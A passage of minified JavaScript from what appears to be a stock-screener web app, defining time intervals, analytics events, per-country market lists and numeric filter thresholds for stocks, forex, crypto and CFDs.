class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:5},{id:"15m",title:i.t(null,{plural:"{number} minutes",count:15,replace:{number:String(15)}},o(532547)),shortTitle:`15<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:15},{id:"30m",title:i.t(null,{plural:"{number} minutes",count:30,replace:{number:String(30)}},o(532547)),shortTitle:`30<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:30},{id:"1h",title:i.t(null,{plural:"{number} hours",count:1,replace:{number:String(1)}},o(844646)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:60},{id:"2h",title:i.t(null,{plural:"{number} hours",count:2,replace:{number:String(2)}},o(844646)),shortTitle:`2<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:120},{id:"4h",title:i.t(null,{plural:"{number} hours",count:4,replace:{number:String(4)}},o(844646)),shortTitle:`4<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:240},{id:"1D",title:i.t(null,{plural:"{number} days",count:1,replace:{number:String(1)}},o(839501)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(38691))}</sup>`,value:null},{id:"1W",title:i.t(null,{plural:"{number} weeks",count:1,replace:{number:String(1)}},o(718396)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(307408))}</sup>`,value:"1W"},{id:"1M",
title:i.t(null,{plural:"{number} months",count:1,replace:{number:String(1)}},o(277186)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(977995))}</sup>`,value:"1M"}]}},813786:(e,t,o)=>{"use strict";o.d(t,{mutateSimpleDate:()=>s});var i=o(150335),n=o(514181),r=o(532442);function s(e){return e&&(0,i.isNumber)(e)?n.dateFormatFunctions["yyyy-MM-dd"]((0,r.getDateFromYYYYMMDD)(e),!0):"—"}},872799:(e,t,o)=>{"use strict";function i(e){return{standalone:Boolean(e.standalone),originalStandalone:Boolean(e.originalStandalone),onWidget:Boolean(e.onWidget)}}function n(e){const t=i(e);return t.standalone&&t.originalStandalone&&!t.onWidget}function r(e){const t=i(e);return t.standalone&&!t.originalStandalone&&!t.onWidget}function s(e){const t=i(e);return!t.standalone&&t.originalStandalone&&!t.onWidget}function a(e){return i(e).onWidget}function l(e){return n(e)?"screener":r(e)?"market":s(e)?"chart":"widget"}o.d(t,{getScreenerPage:()=>l,isChartPage:()=>s,isExternalWidget:()=>a,isMarketPage:()=>r,isScreenerPage:()=>n})},996471:(e,t,o)=>{"use strict";var i;o.d(t,{UserActionState:()=>i}),function(e){e.Click="clicked",e.ApplyFilters="filters_applied",e.Type="typed",e.Slide="slided",e.Drag="drag"}(i||(i={}))},507056:(e,t,o)=>{"use strict";o.d(t,{DispatchContextMenuActionEvent:()=>n});var i=o(996471);class n{constructor(e,t,o){this.event="context_menu_action",this.state=i.UserActionState.Click,this.source=e,this.value=o.toString(),this.location=t}}},264198:(e,t,o)=>{"use strict";o.d(t,{ChangeMarketEvent:()=>i,ChangeMarketSelectionModeEvent:()=>n});class i{constructor(e){this.event="change_market",this.source="market_selector",this.location="toolbar",this.state="",this.value=e}}class n{constructor(e){this.event="change_market_selection_mode",this.source="market_selection_mode_switch",this.location="market_dialog",this.state="",this.value=e}}},319859:(e,t,o)=>{"use strict";o.d(t,{getColumnSetNameForSnowPlow:()=>c,getFilterSetNameForSnowPlow:()=>d,getSnowPlowRefreshInterval:()=>l,initScreenerInstance:()=>s,sendSnowPlowData:()=>a});var i=o(776734),n=o(872799);let r;function s(e){r=e}function a(e){let t="",o="";r&&(t=(0,n.getScreenerPage)(r.screenerBridge),o=r.screenerType);(!r||!(0,n.isExternalWidget)(r.screenerBridge))&&(0,i.getTracker)().then((i=>{i&&i.trackScreenerHighLevel(e,o,t)}))}function l(e){return 1===e?"auto":-1===e?"manual":`${e}`}function c(e){return r.defaultFieldSets.find((t=>t.id===e))?e:"custom"}function d(e){return r.defaultFilterSets.find((t=>t.id===e))?e:"custom"}},781635:(e,t,o)=>{"use strict";o.d(t,{getDefaultMarketForLocale:()=>m,getDefaultStockMarket:()=>g,getExchangesByMarkets:()=>k,getMarketFieldValuesByScreenerType:()=>S,getMarketsByScreenerType:()=>v,getUnavailableWidgetExchangesMap:()=>M,getUnavailableWidgetMarkets:()=>T,marketFilterValues:()=>C});var i=o(798962),n=o(85436);const r=o(140885),s=o(380280),a={},l=new Map([["uae",()=>o.i18next(null,void 0,o(879479))]]);for(const e of s){const t=r[e];if(t&&t.screenerName){
const o=l.has(t.screenerName)?l.get(t.screenerName):()=>(0,i.triesTranslateCountrieName)(t.title);a[t.screenerName]={flag:e,get title(){return o()},stocks:t.exchangesStocks||[],timezone:t.screenerTimezone,group:t.group,country:e}}}const c=o(161379),d={forex:{icon:`<span class="tv-screener-market-select__item-forex">${o(890756)}</span>`,get title(){return o.i18next(null,void 0,o(442370))},stocks:[]}},u={crypto:{icon:`<span class="tv-screener-market-select__item-bitcoin">${c}</span>`,get title(){return o.i18next(null,void 0,o(322929))},stocks:[]}},h="america",p="forex",_="crypto";function m(e,t="stock"){return"forex"===t?p:"crypto"===t?_:(0,n.getMarketByLocale)(e)}function g(){return h}function v(e){return"stock"===e?a:"forex"===e?d:"crypto"===e?u:a}const f={america:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_30d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_60d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_90d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],relative_volume_10d_calc:[0,5,10,15,20,50,75,100],premarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],postmarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],open:[10,20,50,100],close:[10,20,50,100],high:[10,20,50,100],low:[10,20,50,100],gap:[-50,-20,-10,0,10,20,50],price_earnings_ttm:[0,5,10,15,20,25,30,35,40,45,50],price_earnings_to_growth_ttm:[0,1,2,3],price_sales_ratio:[0,5,10,15,20,25,30,35,40,45,50],return_on_assets:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],return_on_equity:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],debt_to_equity:[.1,.2,.3,.4,.5,.6,.7,.8,.9,1],current_ratio:[0,5,10,15,20,25,30,35,40,45,50],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50],price_book_fq:[0,1,2,3,4,5,6,7,8,9,10],price_book_ratio:[0,1,2,3,4,5,6,7,8,9,10],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50,60,70,80,90,100],beta_1_year:[-2,-1.5,-1,-.5,0,.5,1,1.5,2],operating_margin:[-50,-20,-10,0,10,20,50],earnings_per_share_basic_ttm:[-100,-50,-20,-10,0,10,20,50,100],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10],change_from_open:[-50,-20,-10,0,10,20,50],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],goodwill:[5e7,3e8,2e9,1e10,2e11],net_debt:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_debt:[5e7,3e8,2e9,1e10,2e11],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],return_on_invested_capital:[-100,-50,-20,-10,0,10,20,50,100],after_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],
pre_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],gross_margin:[-100,-50,-20,-10,0,10,20,50,100],dividends_paid:[-2e11,-1e10,-2e9,-3e8,-5e7,0],dividend_yield_recent:[0,5,10,15,20,25,50,100],basic_eps_net_income:[-100,-50,-20,-10,0,10,20,50,100],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],number_of_shareholders:[100,500,1e3,1e4,1e5,1e6],float_shares_outstanding:[5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10,2e11],total_assets:[5e7,3e8,2e9,1e10,2e11],total_current_assets:[5e7,3e8,2e9,1e10,2e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11,5e11],total_liabilities_fy:[5e7,3e8,2e9,1e10,2e11],total_liabilities_fq:[5e7,3e8,2e9,1e10,2e11],earnings_per_share_diluted_ttm:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_forecast_next_fq:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_fq:[-100,-50,-20,-10,0,10,20,50,100],enterprise_value_ebitda_ttm:[-5e3,-1e3,0,1e3,5e3],enterprise_value_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],eps_surprise_fq:[-100,-50,-20,-10,0,10,20,50,100],eps_surprise_percent_fq:[-30,-20,-15,-10,-5,0,5,10,15,20,30],price_revenue_ttm:[0,5,10,50,100,1e3,5e3,1e4],number_of_employees:[100,500,1e3,1e4,1e5,1e6],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100],last_annual_revenue:[5e7,3e8,2e9,1e10,2e11],CCI20:[-100,-50,-20,-10,0,10,20,50,100],ChaikinMoneyFlow:[-1,-.9,-.8,-.7,-.6,-.5,-.4,-.3,-.2,-.1,0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],MoneyFlow:[0,5,10,15,25,50,100],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,5e8,75e7]},uk:{average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],current_ratio:[0,5,10,15,20,25,30,35,40,45,50,75,100],total_shares_outstanding_fundamental:[5e6,1e7,5e7,3e8,2e9,1e10,5e10,1e11],dividends_paid:[-2e11,-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11]},india:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50,100,500],change_from_open:[-20,-10,0,10,20,50],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,3e8,5e8],dividends_paid:[-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],number_of_employees:[100,500,1e3,1e4,1e5,2e5]},spain:{market_cap_basic:[1e7,3e7,5e7,1e8,3e8,5e8,1e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10],change:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],
quick_ratio:[0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,15e9],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],"Volatility.D":[0,5,10,15,20],Mom:[-15,-10,-5,0,5,10,15],goodwill:[5e7,3e8,2e9,1e10,25e9],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],dividends_paid:[-5e9,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],price_revenue_ttm:[0,5,10,50,100]},russia:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],low:[10,20,50,100,200,500,1e3,2e3,5e3],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],quick_ratio:[0,1,2,3,4,5,10,15,20],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50],change_from_open:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],"Volatility.W":[0,5,10,15,20,30,50],"Volatility.M":[0,5,10,15,20,30,50],"Volatility.D":[0,5,10,15,20,30,50],goodwill:[1e7,5e7,3e8,2e9,1e10,1e11],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,3e7],dividends_paid:[-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,1e5,5e5],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100,500,1e3]},australia:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,15e10],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0]},brazil:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],open:[10,20,50,100,200,500,1e3],close:[10,20,50,100,200,500,1e3],high:[10,20,50,100,200,500,1e3],low:[10,20,50,100,200,500,1e3],earnings_per_share_basic_ttm:[-50,-20,-10,0,10,20,50],change_from_open:[-20,-10,0,10,20],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],goodwill:[5e7,3e8,2e9,1e10],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-1e10,-2e9,-3e8,-1e8,-5e7,0],net_income:[-2e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],gross_profit:[-1e8,-5e7,5e7,3e8,2e9,1e10,1e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10,1e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100,1e3],number_of_employees:[100,500,1e3,1e4,1e5],last_annual_eps:[-100,-50,-20,-10,0,10,20]},japan:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12,5e12],price_revenue_ttm:[0,5,10,50,100],relative_volume_10d_calc:[0,5,10,15,20,50],change:[-30,-20,-10,0,10,20,30],open:[10,20,50,100,200,500,1e3,1e4,1e5],close:[10,20,50,100,200,500,1e3,1e4,1e5],
high:[10,20,50,100,200,500,1e3,1e4,1e5],low:[10,20,50,100,200,500,1e3,1e4,1e5],gap:[-20,-10,0,10,20],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10,1e11,2e11,5e11],change_from_open:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,5,10,15,20,30],"Volatility.M":[0,5,10,15,20,30],"Volatility.D":[0,5,10,15,20,30],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,5e7]},newzealand:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],open:[5,10,20,50],close:[5,10,20,50],high:[5,10,20,50],low:[5,10,20,50],current_ratio:[0,5,10,15,20,25],quick_ratio:[0,5,10,15,20,25],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],change_from_open:[-20,-15,-10,-5,0,5,10,15,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],ATR:[.25,.5,.75,1,1.5,2],Mom:[-5,-4,-3,-2,-1,0,1,2,3,4,5],goodwill:[25e6,5e7,1e8,25e7,5e8,2e9],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0],basic_eps_net_income:[-5,-4,-3,-2,-1,0,1,2,3,4,5],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,5e9],gross_profit:[0,25e6,5e7,25e7,5e8,2e9,1e10],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10],total_revenue:[0,5e7,3e8,2e9,1e10,25e9],earnings_per_share_diluted_ttm:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_forecast_next_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,5e4],last_annual_eps:[-5,-4,-3,-2,-1,0,1,2,3,4,5],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7]},turkey:{market_cap_basic:[5e6,1e7,5e7,3e8,2e9,1e10,3e10,5e10],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],change:[-20,-15,-10,-5,0,5,10,15,20],gap:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]},switzerland:{volume:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],average_volume_10d_calc:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],change:[-20,-15,-10,-5,0,5,10,15,20]},hongkong:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e11,25e10,5e11,75e10,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7]},taiwan:{change:[-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30]},netherlands:{},belgium:{},portugal:{},france:{},mexico:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],
low:[10,20,50,100,200,500,1e3,2e3,5e3]},canada:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7]},colombia:{},uae:{},nigeria:{},singapore:{},germany:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,25e6]},pakistan:{},peru:{},poland:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6]},italy:{},argentina:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6,5e6,1e7]},israel:{},ireland:{},egypt:{},srilanka:{},serbia:{},chile:{},china:{},malaysia:{},morocco:{},ksa:{},bahrain:{},qatar:{},indonesia:{},finland:{},iceland:{},denmark:{},romania:{},hungary:{},sweden:{},slovakia:{},lithuania:{},luxembourg:{},estonia:{},latvia:{},vietnam:{},rsa:{},thailand:{},tunisia:{},korea:{},kenya:{},kuwait:{},norway:{},philippines:{},greece:{},venezuela:{},cyprus:{},bangladesh:{},austria:{},czech:{}},y={forex:{change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-2.5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,2.5,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}},b={crypto:{market_cap_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],market_cap_diluted_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],total_shares_outstanding:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_shares_diluted:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_value_traded:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,3e8,5e8,2e9],relative_volume_10d_calc:[0,.5,1,1.5,2,2.5,5],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-10,-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5,10],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100],"24h_vol|5":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]}},w={cfd:{volume:[1e3,5e3,1e4,5e4,1e5],
average_volume_10d_calc:[5e3,1e4,5e4,1e5,1e6,1e7,1e8,1e9],relative_volume_10d_calc:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}};function S(e){switch(e){case"stock":case"futures":return f;case"forex":return y;case"crypto":case"crypto_mkt":return b;case"cfd":return w}return f}const C={america:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:1}},earnings_this_week:{get earnings_release_next_date(){return o.i18next(null,void 0,o(847228))}}},uk:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},india:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:2}}},spain:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.1}}},russia:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},australia:{top_gainers:{close:null},top_losers:{close:null}},brazil:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},japan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},newzealand:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},turkey:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},switzerland:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},hongkong:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},taiwan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},netherlands:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},belgium:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},portugal:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},france:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},mexico:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},canada:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},singapore:{top_gainers:{close:[2,